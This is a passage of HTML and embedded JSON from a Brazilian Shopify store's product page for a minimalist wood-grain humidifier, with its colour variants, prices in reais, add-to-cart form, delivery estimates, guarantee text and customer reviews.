      [{"id":41323560075430,"title":"01 - Azul Floral","option1":"01 - Azul Floral","option2":null,"option3":null,"sku":"14:1169460100#Blue","requires_shipping":true,"taxable":false,"featured_image":{"id":30739038535846,"product_id":7050676961446,"position":8,"created_at":"2021-09-22T17:30:58-03:00","updated_at":"2021-09-29T17:37:23-03:00","alt":null,"width":800,"height":800,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843","variant_ids":[41323560075430]},"available":true,"name":"Umidificador Minimalista - Frete Grátis - 01 - Azul Floral","public_title":"01 - Azul Floral","options":["01 - Azul Floral"],"price":9990,"weight":0,"compare_at_price":10990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23103720652966,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41323560108198,"title":"01 - Carvalho Branco","option1":"01 - Carvalho Branco","option2":null,"option3":null,"sku":"14:803850881#White wood grain","requires_shipping":true,"taxable":false,"featured_image":{"id":30739039715494,"product_id":7050676961446,"position":10,"created_at":"2021-09-22T17:31:00-03:00","updated_at":"2021-09-29T17:37:23-03:00","alt":null,"width":640,"height":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843","variant_ids":[41323560108198]},"available":true,"name":"Umidificador Minimalista - Frete Grátis - 01 - Carvalho Branco","public_title":"01 - Carvalho Branco","options":["01 - Carvalho Branco"],"price":9990,"weight":0,"compare_at_price":10990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23103721636006,"position":10,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41323560140966,"title":"01 - Vermelho Floral","option1":"01 - Vermelho Floral","option2":null,"option3":null,"sku":"14:1299368227#Red","requires_shipping":true,"taxable":false,"featured_image":{"id":30739040010406,"product_id":7050676961446,"position":1,"created_at":"2021-09-22T17:31:02-03:00","updated_at":"2021-09-22T17:52:25-03:00","alt":null,"width":800,"height":800,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945","variant_ids":[41323560140966]},"available":true,"name":"Umidificador Minimalista - Frete Grátis - 01 - Vermelho Floral","public_title":"01 - Vermelho Floral","options":["01 - Vermelho Floral"],"price":9990,"weight":0,"compare_at_price":10990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23103721930918,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41323560173734,"title":"01 - Branco","option1":"01 - Branco","option2":null,"option3":null,"sku":"14:29","requires_shipping":true,"taxable":false,"featured_image":{"id":30739040239782,"product_id":7050676961446,"position":11,"created_at":"2021-09-22T17:31:04-03:00","updated_at":"2021-09-29T17:37:23-03:00","alt":null,"width":640,"height":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843","variant_ids":[41323560173734]},"available":true,"name":"Umidificador Minimalista - Frete Grátis - 01 - Branco","public_title":"01 - Branco","options":["01 - Branco"],"price":9990,"weight":0,"compare_at_price":10990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23103722225830,"position":11,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41323560206502,"title":"01 - Marrom Rústico","option1":"01 - Marrom Rústico","option2":null,"option3":null,"sku":"14:757636150#Deep wood grain","requires_shipping":true,"taxable":false,"featured_image":{"id":30739041353894,"product_id":7050676961446,"position":12,"created_at":"2021-09-22T17:31:05-03:00","updated_at":"2021-09-29T17:37:23-03:00","alt":null,"width":640,"height":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843","variant_ids":[41323560206502]},"available":true,"name":"Umidificador Minimalista - Frete Grátis - 01 - Marrom Rústico","public_title":"01 - Marrom Rústico","options":["01 - Marrom Rústico"],"price":9990,"weight":0,"compare_at_price":10990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23103723471014,"position":12,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41323560239270,"title":"01 - Madeira Nobre","option1":"01 - Madeira Nobre","option2":null,"option3":null,"sku":"14:203027829#Light wood grain","requires_shipping":true,"taxable":false,"featured_image":{"id":30739034472614,"product_id":7050676961446,"position":9,"created_at":"2021-09-22T17:30:42-03:00","updated_at":"2021-09-29T17:37:23-03:00","alt":null,"width":640,"height":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843","variant_ids":[41323560239270]},"available":true,"name":"Umidificador Minimalista - Frete Grátis - 01 - Madeira Nobre","public_title":"01 - Madeira Nobre","options":["01 - Madeira Nobre"],"price":9990,"weight":0,"compare_at_price":10990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23103716327590,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--22165367324978__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--22165367324978__main">Variantes do produto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--22165367324978__main"
        class="select__select"
        form="product-form-template--22165367324978__main"
      ><option
            
              selected="selected"
            
            
            value="41323560075430"
          >01 - Azul Floral - R$ 99,90</option><option
            
            
            value="41323560108198"
          >01 - Carvalho Branco - R$ 99,90</option><option
            
            
            value="41323560140966"
          >01 - Vermelho Floral - R$ 99,90</option><option
            
            
            value="41323560173734"
          >01 - Branco - R$ 99,90</option><option
            
            
            value="41323560206502"
          >01 - Marrom Rústico - R$ 99,90</option><option
            
            
            value="41323560239270"
          >01 - Madeira Nobre - R$ 99,90</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--22165367324978__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--22165367324978__main">
                    Quantidade
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> no carrinho)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity" data-section="template--22165367324978__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Diminuir a quantidade de Umidificador Minimalista - Frete Grátis</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--22165367324978__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--22165367324978__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar a quantidade de Umidificador Minimalista - Frete Grátis</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--22165367324978__main" data-options="Modelo" id="ProductForm-template--22165367324978__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--22165367324978__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--22165367324978__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41323560075430"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--22165367324978__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--22165367324978__main">
                  
                </span>
                <span class="main-atc__label__text">Adicionar ao carrinho</span></span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7050676961446" /><input type="hidden" name="section-id" value="template--22165367324978__main" /></form></product-form><link href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411708241951" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41323560075430"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de retirada.</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.vivernoronha.org/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861708241951" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="dd_mm"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Janeiro, Fevereiro, Março, Abril, Maio, Junho, Julho, Agosto, Setembro, Outubro, Novembro, Dezembro"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-1'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Encomendado"
        data-min-days="0"
        data-max-days="0"
      >
        Encomendado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido enviado"
        data-min-days="1"
        data-max-days="3"
      >
        Pedido enviado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  package
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="15"
        data-max-days="20"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregue"
        data-min-days="15"
        data-max-days="20"
      >
        Entregue
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  workspace_premium
</span>
                      
                      <h2 class="h4 accordion__title">
                        Nossa Garantia Pra Você
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--22165367324978__main">
                    <p>Na Viver Noronha, qualidade é nossa prioridade! Nosso compromisso é oferecer um produto que atenda às suas expectativas e que seja a favor da natureza. Caso as escovas não correspondam ao que está proposto no site ou ao que você solicitou, garantimos seu direito ao total ao reembolso. Prezamos pela sua satisfação e queremos que sua experiência seja impecável. Conte conosco para garantir seu conforto e bem-estar. <strong>#ViverNoronhaEscovas #GarantiaDeSatisfação</strong></p>
                    
                  </div>
                </div>
              </div><div class="review-items-container"  style="--star-color:#ffcc00;--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrossel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--22165367324978__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--22165367324978__main-1"
          role="group"
          aria-roledescription="Slide"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image media media--transparent">
                <img
                  src="//www.vivernoronha.org/cdn/shop/files/7_cbea5114-54d7-492a-913e-1ae4fd67d193.jpg?v=1708239184"
                  alt="<em><strong>@lv.teles</strong></em>"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Gratidão, vamos juntos em prol do meio ambiente! &lt;3</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em><strong>@lv.teles</strong></em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--22165367324978__main-2"
          role="group"
          aria-roledescription="Slide"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image media media--transparent">
                <img
                  src="//www.vivernoronha.org/cdn/shop/files/1_3e1e8713-17f0-4e75-a351-8712736cc2a0.jpg?v=1708139266"
                  alt="<em><strong>@martinabugs</strong></em>"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>A natureza não faz nada em vão. Gratidão Viver Noronha amei as escovas, são as melhores do mundo!</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em><strong>@martinabugs</strong></em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--22165367324978__main-1"
          role="group"
          aria-roledescription="Slide"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image media media--transparent">
                <img
                  src="//www.vivernoronha.org/cdn/shop/files/2_0d6db881-e37d-483f-9d56-a9b869bd0381.jpg?v=1708139100"
                  alt="<em><strong>@anapsijraujo_</strong></em>"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Amei os produtinhos lindos e maravilhosos da Viver, cerdas macias e não machucam a minha gengiva, agora só uso escova de bambu Viver Noronha.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em><strong>@anapsijraujo_</strong></em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Slide anterior"
          aria-controls="Slider-template--22165367324978__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 3"
                aria-controls="Slider-template--22165367324978__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 2 de 3"
                aria-controls="Slider-template--22165367324978__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 3 de 3"
                aria-controls="Slider-template--22165367324978__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Próximo slide"
          aria-controls="Slider-template--22165367324978__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--22165367324978__main-1"
                class="slider-counter__link link"
                aria-label="Carregar slide 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--22165367324978__main-2"
                class="slider-counter__link link"
                aria-label="Carregar slide 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--22165367324978__main-3"
                class="slider-counter__link link"
                aria-label="Carregar slide 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div style="text-align: center;"><img alt="" src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/BANNER_COMPRA_SEGURA.png?v=1623333763"></div>
<div style="text-align: center;">
<img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/Rav-Selo-ViverNoronha.png?v=1622315988" style="float: none;">
<div style="text-align: center;"><img alt="" src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/pagina-vivernoronha-umidificador-de-madeira-minimalista.png?v=1632947788"></div>
<div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/BANNER_AVISO.png?v=1623333863" alt="" style="float: none;"></div>
<div id="product-component-1601623579353"></div>
<h1 style="text-align: center;"><strong style="color: #ffd966;">🥇 Nossa Garantia</strong></h1>
<h3 style="text-align: center;"><b>Se você escolheu seu produto em nossa loja virtual, mas, ao recebê-lo em sua casa, verificou que existe algum defeito de fabricação, nós asseguramos seu direito de troca ou devolução do produto.</b></h3>
<p style="text-align: center;"><img style="float: none;" src="https://images.assets-landingi.com/lzOjGlqB2wOyxUyj/garantia_selo_2x.png" alt=""></p>
<div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/info-compra_0476ef3f-6451-4dad-bd22-db0b12bacd86.png?v=1617850479" style="float: none;"></div>
<div style="text-align: left;"></div>
<div style="text-align: center;"><img style="float: none;" src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/sigainsta-vivernoronha_ATT.png?v=1572492337"></div>
<div id="product-component-c7a4dca5e19"></div>
</div>
                </div>
              <sticky-atc 
                id="sticky-atc-template--22165367324978__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--22165367324978__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--22165367324978__main"
                        src="//www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&width=500"
                        alt="Umidificador Minimalista - Frete Grátis"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Umidificador Minimalista - Frete Grátis
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--22165367324978__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 99,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 99,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 109,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ECONOMIZE 9%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--22165367324978__main"
                          class="sticky-atc__picker--combined no-js-hidden"
                          data-section="template--22165367324978__main"
                          data-url="/products/minimalista-umidificador-viver-noronha"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='01 - Azul Floral'
                                      data-options='01 - Azul Floral'
                                      
                                        selected
                                      
                                      
                                    >
                                      01 - Azul Floral
                                    </option>
                                  
                                    <option
                                      value='01 - Carvalho Branco'
                                      data-options='01 - Carvalho Branco'
                                      
                                      
                                    >
                                      01 - Carvalho Branco
                                    </option>
                                  
                                    <option
                                      value='01 - Vermelho Floral'
                                      data-options='01 - Vermelho Floral'
                                      
                                      
                                    >
                                      01 - Vermelho Floral
                                    </option>
                                  
                                    <option
                                      value='01 - Branco'
                                      data-options='01 - Branco'
                                      
                                      
                                    >
                                      01 - Branco
                                    </option>
                                  
                                    <option
                                      value='01 - Marrom Rústico'
                                      data-options='01 - Marrom Rústico'
                                      
                                      
                                    >
                                      01 - Marrom Rústico
                                    </option>
                                  
                                    <option
                                      value='01 - Madeira Nobre'
                                      data-options='01 - Madeira Nobre'
                                      
                                      
                                    >
                                      01 - Madeira Nobre
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":41323560075430,"title":"01 - Azul Floral","option1":"01 - Azul Floral","option2":null,"option3":null,"sku":"14:1169460100#Blue","requires_shipping":true,"taxable":false,"featured_image":{"id":30739038535846,"product_id":7050676961446,"position":8,"created_at":"2021-09-22T17:30:58-03:00","updated_at":"2021-09-29T17:37:23-03:00","alt":null,"width":800,"height":800,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843","variant_ids":[41323560075430]},"available":true,"name":"Umidificador Minimalista - Frete Grátis - 01 - Azul Floral","public_title":"01 - Azul Floral","options":["01 - Azul Floral"],"price":9990,"weight":0,"compare_at_price":10990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23103720652966,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41323560108198,"title":"01 - Carvalho Branco","option1":"01 - Carvalho Branco","option2":null,"option3":null,"sku":"14:803850881#White wood grain","requires_shipping":true,"taxable":false,"featured_image":{"id":30739039715494,"product_id":7050676961446,"position":10,"created_at":"2021-09-22T17:31:00-03:00","updated_at":"2021-09-29T17:37:23-03:00","alt":null,"width":640,"height":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843","variant_ids":[41323560108198]},"available":true,"name":"Umidificador Minimalista - Frete Grátis - 01 - Carvalho Branco","public_title":"01 - Carvalho Branco","options":["01 - Carvalho 